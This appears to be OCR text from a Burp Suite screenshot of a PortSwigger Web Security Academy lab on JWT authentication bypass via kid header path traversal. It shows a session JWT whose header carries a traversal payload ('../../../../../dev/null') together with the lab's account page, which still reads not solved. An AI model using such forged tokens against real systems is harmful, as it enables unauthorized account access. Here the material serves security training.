 Request
Pretty Raw Hex JSON Web Token \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0aac00ee037b05d080c11c8700c10009.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3M
iOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc2MjAyOTU0NCwic3ViIjoid2llbmVyIn0.um
xMYqPSa_T6QExHHY_5bkbYzRQ8XTIjBR3giN8tq0U
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aac00ee037b05d080c11c8700c10009.web-security-academy.net/l
ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Sec
Academ
JWT
authentication
bypass via kid
header path
traversal
LAB Not solved
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email